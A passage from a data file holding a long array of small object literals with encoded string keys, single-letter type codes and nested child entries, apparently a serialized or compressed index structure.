EzNj^NhpX(JhD]Jt*t(nW/6a*.XNEZ<NBF<',y:'h',a:10},{t:'ixZbc/doc.=^',y:'x',a:10},{t:'nTu"dOiMdOie',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'l*n]eEoWl}X5dNoKd13n',y:'v',a:10},{t:'nUN[\'~;<\'^t<',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nS_8azQ:azQ0',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTwJdPvWdPvp',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl0ia`2<a`)<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nvZ3b9chb9b@',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nTx|G*#<G*9<',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'kt6EcSUMmR_)ep&FmPt)',y:'v',a:10},{t:'nTu|eHqkeHqC',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'ghG;I#u<aMp,eAE)ezsh',y:'p',a:10},{t:'bS=[hgE|pzHpqc.\\t{K1s0FAlgI.lgI@',y:'v',a:10},{t:'fP&#c$DifGq}fGq(',y:'p',a:10},{t:'nU4?cnO2cnOV',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT?Gb;ECb;EA',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR2mav5zav5w',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kyW_bP1glaF4cUqic~;^',y:'v',a:10},{t:'nvZ3b4~tb4~2',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nYN`dIW=dIXs',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nS_9dp]odp[(',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'aZ39c2\'?f2=Hf2.v',y:'a',a:10},{t:'kFk?kMo-',y:'5',a:10},{t:'bDJdtck<a:!0fz"%fz)!',y:'8',a:10},{t:'nTl|f%c<f%t<',y:'v',p:[{t:'kq?E',a:10,y:'v'}]},{t:'ifn.aEFSa:O9eBwZt=\'2',y:'4',a:10},{t:'ieX8aAWXb[`)a=gqa=&"',y:'5',a:10},{t:'Irs<d2~?iO9of9Wif9Wl',y:'p',a:10},{t:'bDJ*cw))hnc/hnxT',y:'p',a:10},{t:'l(PteH\'\'k/"PbSPxb~-_',y:'v',a:10},{t:'nTg3bx7Jbx7d',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kyW\\a\\+ukw|6bO;=o-X\'',y:'v',a:10},{t:'g!yfcH?IfuOjfuOo',y:'0',a:10},{t:'nA-]P4V<P4;<',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nUMOdk({dk(!',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'gf@%fU0)qzTqr\\\\FsKTJsKTF',y:'x',a:10},{t:'m$ivd?02d?0A',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'o:6YagTfm};\'c_kBc/Hb',y:'v',a:10},{t:'nl*icQkdcQj-',y:'v',p:[{t:'l^[\'',a:10,y:'v'}]},{t:'d~c)c"%Khya5hzyO',y:'a',a:10},{t:'nl*dcP1McP1f',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTA[cphicphw',y:'v',p:[{t:'lH+q',a:10,y:'v'}]},{t:'jkc?a;dMf)%?bS5+bS`5',y:'0',a:10},{t:'kyBOab(@kx&GcC=*pnvy',y:'v',a:10},{t:'nX(*bza<by&<',y:'a',a:10},{t:'nU5-b:&nb:&s',y:'v',p:[{t:'lJ?F',a:10,y:'v'}]},{t:'qJ8xt/;OdoGz',y:'p',a:10},{t:'ktp}dGHymJgterK&eGC\\',y:'v',a:10},{t:'m$j7k3R<k3q<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4obYO?bYPE',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSH,atO1atOt',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'h.("dR[jdSY#',y:'0',a:10},{t:'m$m*Hrr<Hq{<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l1P3+1l<l2Cab?rmb/:Y',y:'v',a:10},{t:'o84gcBxSl^BhvR6<gRi<',y:'v',a:10},{t:'l_-Od&d]rQM,p#|wh)Kxi0@ciH8$hi^jeLF!kY%$',y:'a',a:10},{t:'nqN)bYZ3bYZK',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nU`1bvmXbvmu',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iGR~i,r$|#j<pN:8',y:'r',a:10},{t:'nTm4afm<afS<',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'d$~peycff!_&bL7ld)tSd)tF',y:'p',a:10},{t:'av?.a-Eda+e}',y:'a',a:10},{t:'nUaCsd<r}<',y:'v',p:[{t:'lD;s',a:10,y:'v'}]},{t:'nTiddptHdpt+',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nSF+b]W:b]Xt',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'hWjBhnqld:_vc[{Kc^Xzc^UA',y:'p',a:10},{t:'kyW\'bSGHn:W1d#~;nJ5d',y:'v',a:10},{t:'nThFbwM~bwM6',y:'v',p:[{t:'o[kB',a:10,y:'v'}]},{t:'jp4Ni!+Tc-o[jd^.jd0Z',y:'4',a:10},{t:'ixncjK}kjdmsjdmf',y:'v',a:10},{t:'nYbb"=B<"=N<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nlZEd]/vd]/V',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUb{atGAatF:',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4Ab;7qb;7m',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjoof_xYpH[=f=sZrwEwi&hgi?]l',y:'4',a:10},{t:'nS_3awfTawf#',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'h|1ec8=Hiv|wm:Ct',y:'v',p:[{t:'bB#obB+-',a:10,y:'v'}]},{t:'lK&Ra`S$a`S!',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'f#s:d\'{CtH#X',y:'p',a:10},{t:'kyC|\'{O<l=K0a{O<oJW7',y:'v',a:10},{t:'o;/"aR|4k&O?b8lrbPHA',y:'v',a:10},{t:'nUK[ggX<ggr<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUbkckbGckbU',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nlZEa}f@a}gh',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl0&eC"ieC"N',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'b9^?e2?5b!(%b!(5',y:'x',a:10},{t:'nUaFtZ<tt<',y:'v',p:[{t:'/6n<',a:10,y:'v'}]},{t:'ihumc()GdNI,dzy&iEJ-iEy{',y:'8',a:10},{t:'a$Fmgs~lf#[Ma."Hae\'rae\'D',y:'4',a:10},{t:'nQ;Hb\\j!b\\jH',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl0geA%+eA%H',y:'v',p:[{t:'mMS3',a:10,y:'v'}]},{t:'nl0ed:,2d:,v',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l)mLd.3=ogKESDF<8Pg<',y:'v',a:10},{t:'nw\\Zdo7Ndo7Z',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'auSr~hm<b-4Db-{W',y:'4',a:10},{t:'a$FmneY<bEc3bT@5bDX~q$bJ',y:'p',a:10},{t:'iC%Od`gysGV7sL6l',y:'0',a:10},{t:'nl*=c\\R"c\\Sl',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nSHsd!z~d!Ac',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nl10c[G-c[Hf',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'eKpEbxt(d2O<d-8<',y:'r',a:10},{t:'nT.[cqk}cqlr',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nQ;LbUP5bUP.',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'eeu7cuL,cuXo',y:'p',a:10},{t:'b8W4hCoF-6%<h?Sjh?So',y:'r',a:10},{t:'cob4j5p[aXS9aXS@',y:'r',a:10},{t:'nTledPgHdPg-',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEk|hY14b7_ub7+G',y:'0',a:10},{t:'nT|}dOn[dOnV',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nTxlau;jlp$J@kR<@k&<',y:'v',a:10},{t:'o7}`a"qno%-k]#6<.1D<',y:'v',a:10},{t:'nl12dJ6|dJ7d',y:'v',p:[{t:'mMS3',a:10,y:'v'}]},{t:'d73oioNah|~Ehi\'0hj55',y:'p',a:10},{t:'nlZE:18<:1]<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nqQ=dW[/dW]j',y:'v',p:[{t:'mMS3',a:10,y:'v'}]},{t:'gm2-N@S<\\X2<aLfBbDd:i{zGi}3P',y:'x',a:10},{t:'nl2xbz.<bAF<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.[cnPycnP6',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.obw@8bw@L',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTieeBz}eBAh',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nT|nbw!+k0lBcmd`cA#^',y:'v',a:10},{t:'i[2Mo?Gd',y:'p',a:10},{t:'m$j}ecOAecO6',y:'v',p:[{t:'nf#Q',a:10,y:'v'}]},{t:'b1cAb?[YpAS6rHM7rHM*',y:'4',a:10},{t:'l*W?eH]eeH]G',y:'v',p:[{t:'%n\\<',a:10,y:'v'}]},{t:'av|aa`jcmNd\'jX3GoBQv',y:'0',a:10},{t:'nRZ/by,mlFL{[tI<@`\\<',y:'v',a:10},{t:'o?J7cj~IoGCwcmtnczae',y:'v',a:10},{t:'fwM<bkPZahhyagLb',y:'v',a:10},{t:'lD;*dd~5dd~D',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nlZxMu_<Mu.<',y:'v',p:[{t:'kq|fkq|p',a:10,y:'v'}]},{t:'nU5+dp~;dp~W',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT/4eHlXeHl=',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iekSh[L\'',y:'r',a:10},{t:'nT/7bvfobvfU',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$k2aXNAaXN6',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kx`IdyBRmOuXc]QMngh#',y:'v',a:10},{t:'ovz<h@IZjuO(iuCNitqQ',y:'p',a:10},{t:'nTA=brB[brCo',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iGR~h/(=azM#fL6<p}$p',y:'p',a:10},{t:'nX)OarC(arC9',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nS_9arr6arr|',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nX*:b}O4b}Ox',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTCJd^p<d^X<',y:'v',p:[{t:'mMS3',a:10,y:'v'}]},{t:'kxcFbS(ibS*$',y:'v',p:[{t:'kq?I',a:10,y:'v'}]},{t:'m$iwaEJYaEJ[',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUb|b}Q]b}Q@',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUbnb:({b:(S',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j#aWt2aWtu',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*ea{o[a{o%',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*;Oks<Oke<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.;eG?.eG|B',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kuR%cy/+k@l!d]lilAd7',y:'v',a:10},{t:'nqQ(LN8<m$zXji*<i:Y<',y:'v',a:10},{t:'m$hOaAGQaAGC',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nw\'Yb3;cb3\\\\',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT/4b;(`b;(m',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'o~v.biN7pgbj){F<?tO<',y:'v',a:10},{t:'qJ)\\c.!ahce<bB;ygE1"dTgYdTg,',y:'v',p:[{t:'rxUQr75{',a:10,y:'v'},{t:'-am<',a:10,y:'v'}]},{t:'nUc2eG|~eH``',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpX*5fA`JfA`$',y:'v',a:10},{t:'nlZz,|F<,|0<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nvV)cz*\'cz*;',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTx"av0Uav0y',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nUK\'dj"<djX<',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'nuT5T`]<oqsna/]za*BW',y:'v',a:10},{t:'nl*&aNSLaNS$',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.;kOt<kOY<',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nTx?ck-^ck-I',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'m$(Va%#4a%#X',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'j,0pb7xXtlI8pb1)rqjrqA0&lcRSbIAKl^-Whe=Z',y:'8',a:10},{t:'cjYXb,PAbF)mbF)x',y:'4',a:10},{t:'nU3KeIVzeIV6',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l_aBdM{alIAudPs3d4sK',y:'v',a:10},{t:'nl*oOmC<Omf<',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'jj}dbJpLr`zC',y:'c',a:10},{t:'nTy9co&Jco&E',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$luaEp\'aEqA',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'e]*<fei-g?Ryr#%Dr#%Q',y:'p',a:10},{t:'m$lCdc)7dc)D',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$kTd8$9d8$C',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTljdplGdplc',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTimeB[deB[z',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$j%cZYOcZYo',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpVoir`2)e$9_tI^8e&8vguDRrXG3q%`"p(nqhmZ/um=Ui6EWr/Cxtb6br/enjS@Pi@WXugNLg_k8tDtkf|hMtD:0sFCQuOx7uOx-',y:'v',a:10},{t:'j$9;iaG7iXsSfYl#fYa]',y:'5',a:10},{t:'pH2w?/A<',y:'e',a:10},{t:'nX(XluJ$pj3&ph}g',y:'p',a:10},{t:'izIzclf]fGQ_f\\0-f\\00',y:'4',a:10},{t:'o[l)cdn(o:4;c:P`c|JK',y:'v',a:10},{t:'bEB*p0^,hz=6hz=}',y:'t',a:10},{t:'nTi[|br<|a.<',y:'v',p:[{t:'o~A0',a:10,y:'v'}]},{t:'asETeZ`]gFs5dHyhcaBrd!xjd!xh',y:'a',p:[{t:'bEB*p0o/i}dM',a:10,y:'a'}]},{t:'m$mcjv.<jv4<',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nlZHcYk<cYQ<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'a=Ngbuoki(N7cT%&cT%8',y:'r',a:10},{t:'qIp#qIvM',y:'v',p:[{t:'s!!yr;gXr;gK',a:10,y:'v'}]},{t:'m$(XdfB|dfCD',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'anERfzOWf=Y#f=Y/',y:'p',a:10},{t:'g@ogh5|Cjr%3jr7t',y:'4',a:10},{t:'awb#gj.pf68rf6Xn',y:'0',a:10},{t:'iK7"g`8Nc^g,c^~Zc^~W',y:'v',a:10},{t:'a$Fmt!dTa?k/aUEorzwJ',y:'4',a:10},{t:'am7$f"F@dSc(dSc~',y:'4',a:10},{t:'jkd!l:!?r&UXp4:Eoj|joj?|',y:'r',a:10},{t:'nA-]oI@<oJl<',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'ksy1?hd<krV\\ab;ko!AC',y:'v',a:10},{t:'cnT1oJAycl|.',y:'4',a:10},{t:'ixY/i$2Wo[G6o!RvsT/1',y:'h',a:10},{t:'lKm3cfI,kf&tbV1~bG3H',y:'v',a:10},{t:'nTx/doI.doI~',y:'v',p:[{t:'kr=\'kr{r',a:10,y:'v'}]},{t:'l6YTcF*rpf?kbhPgbxSo',y:'v',a:10},{t:'nl*_a\\7qa\\7Y',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTj0eE9LeE9h',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nwq]at-kat-K',y:'v',p:[{t:'kr]gkr]J',a:10,y:'v'}]},{t:'m$maedtvedtZ',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nw:beo2lln5Mbi5~bA;c',y:'v',a:10},{t:'nThFbss+bss\'',y:'v',p:[{t:'o[kB',a:10,y:'v'}]},{t:'nX((ck}wck{,',y:'v',p:[{t:'kr=\'kr{r',a:10,y:'v'}]},{t:'nRZoe]"<e\\v<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'jowCjWd?ei*wdEjVdEuJ',y:'a',a:10},{t:'ca[ee/_cdPT<cO*NcO%e',y:'r',a:10},{t:'nl0;:"d<:"o<',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'nUN"aur8aur]',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kx[sczaKo^A2cPBVmTKG',y:'v',a:10},{t:'nR@\'bVvobVu)',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nvGW?XD<?Xp<',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'ks|adHF2j.MecXY;odUy',y:'v',a:10},{t:'nl*&d;Z:d;Z2',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'ktrDbg}.n7E_n7ES',y:'',a:10},{t:'nT/4dlx6dlxK',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nU6ObuQYbuQp',y:'v',p:[{t:'o[kB',a:10,y:'v'}]},{t:'i\'Q`lQQeq^ZAq~cb',y:'r',a:10},{t:'o7\\b|@q<nhOQd]{0d#\\U',y:'v',a:10},{t:'asHLb.\\1s)ZK',y:'r',a:10},{t:'eWK<U#E<iIG$iIR(',y:'a',a:10},{t:'bEzNj^NhpVo#fyy_q~r~qrOrr4{&i8$hpXzIgDeCgDe8',y:'v',a:10},{t:'nT|ob}]pb}]R',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nw\\Zdo7Jdo7~',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nT|{d]r<d]v<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.[cnVBcnVc',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*oeC)ieC)K',y:'v',p:[{t:'mMS3',a:10,y:'v'}]},{t:'c/VwhO*LhNQC',y:'8',a:10},{t:'nTl\'"&d<"&z<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTx/doI/doI9',y:'v',p:[{t:'kr=\'kr{r',a:10,y:'v'}]},{t:'nl0&/wU</w@<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'c``rd)DShzkYnH2&nn8"',y:'p',a:10},{t:'nw\\Zdo7Ldo7f',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'ksQEad.MlO.wbum)lHFs',y:'v',a:10},{t:'d0S*gB!\\h,|$ih_6g#aZg#a+',y:'p',a:10},{t:'kq|gd5J/n*{3egA,k9La',y:'v',a:10},{t:'lKj5bI#Fn3$oj%E<y+6<',y:'v',a:10},{t:'kyVKb]0dlLBmbP.KnD[E',y:'v',a:10},{t:'nl4XaM2waM2Z',y:'v',p:[{t:'ksxoksxS',a:10,y:'v'}]},{t:'kq.!afMzl2b^d7V!llPu',y:'v',a:10},{t:'bEzNj^NhpX*4hGj(hrQs',y:'v',a:10},{t:'pI^OrgNEoVO#i3Q-',y:'0',a:10},{t:'aQ{cjpiAn=fD',y:'v',a:10},{t:'kx]9af5nn+vpo]i<eiE<',y:'v',a:10},{t:'kyW"cBGpnuo.d,tBm6l)',y:'v',a:10},{t:'ghZOetyletnh',y:'r',a:10},{t:'nTihdbJ<dbo<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l^xId\\\'Yd\\\'\\',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'m$i/cWR=cWRU',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nU4\'doZ:doZ(',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ktpfbU/*kv.^cQx:ni[v',y:'v',a:10},{t:'auV[h]d,h]d!',y:'0',a:10},{t:'nT?Jdq;odq;j',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nt)MSk7<Sld<',y:'v',p:[{t:'lHCG',a:10,y:'v'}]},{t:'nl*fd\\P?d\\QC',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'m$j}ay9"ay9?',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4AeH:#eH\'i',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nYb!eEn]eEow',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$lzeAM4eAMy',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU57dPxFdPx8',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kx}Gbf6nk-dQa:fUks97',y:'v',a:10},{t:'kyC\\bQeqbQev',y:'v',p:[{t:'kq/U',a:10,y:'v'}]},{t:'d6?Kbsd.q-`Y',y:'a',a:10},{t:'g!GNbP/ei@tDjTF]jTu8',y:'v',a:10},{t:'nT?Fb[-Eb[-s',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUc2dJu(dJvo',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'hWe[m+\\<es\'Jhfz0hfzN',y:'4',a:10},{t:'b,C\'jUx\\bkVxbk6R',y:'p',a:10},{t:'g{5WhZ!rjRfVbH^ObH-_',y:'4',a:10},{t:'l4;qb@%%b@%]',y:'v',p:[{t:'%n\\<',a:10,y:'v'}]},{t:'nYQ@b}%\'lKnC/~+<%wj<',y:'v',a:10},{t:'kr(.bHdClgXRbMo^j]dc',y:'v',a:10},{t:'bZ_Wb0W1',y:'a',a:10},{t:'ng[wS[=<S]m<',y:'v',a:10},{t:'d-Fdhyd@h%(7mW:U',y:'v',a:10},{t:'d-Fda[npanY6anYT',y:'v',a:10},{t:'nYSwbtUxbtT[',y:'v',p:[{t:'lHCG',a:10,y:'v'}]},{t:'if+|i0SKo2ST',y:'r',a:10},{t:'ieT{i8")a._3g8rDlMSW',y:'p',a:10},{t:'l6qgbc|$bc|J',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nR%[eMn<eMP<',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'m$kVjp1<jp:<',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'nA~|b#Ncn9I7bh9Pbwho',y:'v',a:10},{t:'pN*;nz35qxtGp;7Pp;(%',y:'w',a:10},{t:'k;=<e/_"cD:#:jJ<:L2<',y:'a',a:10},{t:'m$hUdeUBdeUy',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'asI"gg=kmyezmtG9',y:'0',a:10},{t:'cbsGcM.]fBa[fBa#',y:'d',a:10},{t:'kyBPbfWhn7@kdB?onNYa',y:'v',a:10},{t:'jj/ub?w=j4*g',y:'r',a:10},{t:'m$i/ayC@ayDc',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTj0eHVXeHV"',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$hNaQZAaQZf',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$lBc3Orc3Ou',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kuS1dv|ao&H%dtjHnE0{',y:'v',a:10},{t:'fs^lgF[Kow"Lox9\'',y:'4',a:10},{t:'lEr4;Bw<l+~obbF/buGo',y:'v',a:10},{t:'nTu,aq?jaq/$',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nYLXn^#m',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'a_EncI_[g,H$g,u*',y:'r',a:10},{t:'m$hYay^+ay+f',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*_ZA<Z3<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.[cofqcofD',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'hWn+gK[na!Gtfr1ufr1a',y:'0',a:10},{t:'m$m&a-$Ya-$B',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kuP2cTLFmKk,dG[io~D9',y:'v',a:10},{t:'d-Fej^2tudIludIy',y:'v',a:10},{t:'m$luaE!maE!h',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$k1edA&edAJ',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$hNax*rax*X',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^Nho~e%?,9<l)C@gFb<n"RlcVzlcVFw',y:'a',a:10},{t:'d-Flesh[h!f1h-,X',y:'v',a:10},{t:'nT|[dk_8dk_B',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'awb#gj.pjDjLjB.C',y:'p',a:10},{t:'nl0;cO8}cO8/',y:'v',p:[{t:'o[kB',a:10,y:'v'}]},{t:'av#r.\'p<avSOav3S',y:'v',a:10},{t:'kx")aeA-o8WXa[[,on|s',y:'v',a:10},{t:'m$k2ez[Yez[\\',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'g3@ad$5@d$54',y:'v',a:10},{t:'apANpWF~eoU<fKN\'fw3w',y:'x',a:10},{t:'nfkJc;cQoDY@buNkbg95',y:'v',a:10},{t:'nT|idH,LdH,#',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'fO:Ab\'G<b\'Q<',y:'p',a:10},{t:'nUbddL(=dL)j',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'kyEQbSpbpgWIc&iNphqe',y:'v',a:10},{t:'nX((.zv<.y{<',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'b1J(NoS<f3`rkAFie]!ge]3N',y:'0',a:10},{t:'nR%p?R5<?RD<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'g!yflBq#n-Nqh3sL',y:'v',a:10},{t:'m$lBGP(<GPT<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nl0&a]vZa]vp',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTy9b\'n`b\'m&',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l)1JgE0<tFfdlwW"kT7qjx}pjyh4',y:'v',p:[{t:'l7{jl8c7',a:10,y:'v'}]},{t:'nU57eFnXeFnq',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*hcRuKcRud',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'nYcPbtU+btUC',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'d-FecLDIh;Z7a`\\ya`\\J',y:'v',a:10},{t:'nT|[eFQMeFQ$',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTldclneclnk',y:'v',p:[{t:'lH~7',a:10,y:'v'}]},{t:'nUK,bxh\\bxhX',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nYa"b[}Cb[}5',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'ao_$a/DAa.V[',y:'v',a:10},{t:'nYcTb[N=b[NS',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*^,\\9<,\\E<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'aI9Ri(5@l9#ZoA(DeH@cnP(udy\',lYM&bMwxq|5D',y:'5',a:10},{t:'bEzNj^NhpMf$pVwti+f~t050jV%wtf!~h^@ihnF{i|I"gv!Culv0gWrqjqu8stbTh\'p;t_Yft_X*',y:'v',a:10},{t:'nlZIa\\dYa\\d=',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nAN;N`{<or)XbcdlbsQe',y:'v',a:10},{t:'nSF^eG@:eG#x',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'ng}XQV"<QWA<',y:'v',a:10},{t:'L6-<aCuMa]d;aD?U9Hl<9Hq<',y:'p',a:10},{t:'nUK?f+5<f+z<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kxcxczw?k@]5bcAUnCOl',y:'v',a:10},{t:'nlZDbA/<bBb<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTy-cn/hcn/D',y:'v',p:[{t:'lD;s'